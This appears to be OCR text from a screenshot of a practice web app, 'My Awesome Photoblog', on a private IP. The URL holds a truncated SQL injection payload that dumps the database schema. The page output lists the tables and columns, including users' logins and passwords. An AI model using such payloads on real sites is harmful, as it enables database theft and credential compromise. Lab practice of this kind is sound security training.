 Not secure 192.168.10.225/cat.php?id=-3+union+select+1,(select(@x)from(select(@x:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=concat+(@x,0...
V
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: <br>categories :: id<br>categories ::
title<br>pictures :: id<br>pictures :: title<br>pictures ::
img<br>pictures :: cat<br>users :: id<br>users ::
login<br>users :: password
�<br>categories :: id<br>categories :: title<br>pictures :: id<br>pictures :: title<br>pictures ::
img<br>pictures :: cat<br>users :: id<br>users :: login<br>users :: password
No Copyright